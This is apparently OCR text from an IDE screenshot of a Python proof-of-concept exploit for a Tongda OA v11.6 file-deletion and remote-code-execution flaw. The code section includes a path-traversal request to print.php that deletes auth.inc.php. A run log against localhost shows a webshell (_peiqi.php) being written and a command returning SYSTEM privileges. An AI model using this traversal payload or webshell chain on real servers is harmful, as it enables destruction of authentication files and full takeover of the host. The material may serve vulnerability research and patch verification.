 PC 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) PycharmProjects - 通达OA v11.6 RCE.py
PycharmProjects CVE_POC 通达OA v11.6 RCE.py
CVE-2020-13937.py Weiphp5.0 前台文件任意读取.py CVE-2020-13925.py CVE-2020-8209.py test_threadable.py Domain_revese.py 通达OA v11.6 RCE.py CVE-2017-10271.py CVE-2017-12615.py
1: 项目
18 print('+ \033[36mUrl >>> http://xxx.xxx.xxx.xxx \033[0m')
19 print('+ \033[36mCmd >>> whoami \033[0m')
20 print('+------------------------------------------')
21
22 def POC_1(target_url):
23 check_url = target_url + "/module/appbuilder/assets/print.php"
24 try:
25 check_url_response = requests.get(url = check_url)
26 if check_url_response.status_code == 200:
27 print("\033[32m[o] 存在 /module/appbuilder/assets/print.php 可能含有通达OA v11.6 任意文件删除&RCE漏洞\033[0m")
28 input("\033[32m[o] 此漏洞会对真实环境造成影响，请在授权的情况下利用此漏洞，按下任意键继续..... \033[0m")
29 else:
30 print("\033[31m[x] 不存在 /module/appbuilder/assets/print.php 漏洞利用失败 \033[0m")
31 sys.exit(0)
32 except Exception as e:
33 print("\033[31m[x] 请求失败，{} \033[0m".format(e))
34 sys.exit(0)
35
36 def POC_2(target_url):
37 unlink_url = target_url + "/module/appbuilder/assets/print.php?guid=../../../webroot/inc/auth.inc.php"
38 try:
POC_1() try else
Run: 通达OA v11.6 RCE
C:\Users\peiqi\PycharmProjects\pythonProject\venv\Scripts\python.exe "C:/Users/peiqi/PycharmProjects/CVE_POC/通达OA v11.6 RCE.py"
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Version: 通达OA v11.6 任意文件删除&RCE
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+ Cmd >>> whoami
+------------------------------------------
Please input Attack Url
Url >>> http://127.0.0.1
[o] 存在 /module/appbuilder/assets/print.php 可能含有通达OA v11.6 任意文件删除&RCE漏洞
[o] 此漏洞会对真实环境造成影响，请在授权的情况下利用此漏洞，按下任意键继续.....
[o] 成功删除校验文件 auth.inc.php
[o] 成功写入webshell文件: _peiqi.php
[o] webshell地址为: http://127.0.0.1/_peiqi.php
Cmd >>> whoami
[o] 正在执行命令: http://127.0.0.1/_peiqi.php?peiqi=whoami
[o] 响应为:
nt authority\system
7: Structure
2: Favorites
PeiQi文库